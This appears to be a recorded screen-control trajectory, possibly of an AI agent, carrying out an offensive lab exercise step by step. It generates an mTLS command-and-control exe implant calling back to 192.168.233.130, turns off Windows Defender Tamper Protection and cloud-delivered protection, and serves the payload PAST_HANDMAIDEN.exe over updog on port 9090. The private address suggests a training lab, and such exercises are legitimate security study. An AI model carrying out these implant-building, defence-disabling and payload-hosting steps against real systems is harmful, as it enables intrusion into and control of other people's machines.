
double_click(401, 337)

mouse_move(682, 290)

Step: Run generate for the mTLS exe implant with the rejected --seconds and --jitter flags removed
key(Return)

text(generate --mtls 192.168.233.130 --save /home/kali/Desktop --format exe --j)

key(BackSpace)

key(Return)

Step: Turn off Tamper Protection and cloud-delivered protection, then return to the Virus & threat protection overview
click(431, 373)

scroll(down, 3)

click(412, 340)

mouse_move(545, 425)

click(270, 187)

scroll(down, 3)

mouse_move(566, 332)

mouse_move(147, 91)

Step: Arrange the PAST_HANDMAIDEN.exe desktop icon and start updog serving on port 9090
double_click(537, 265)
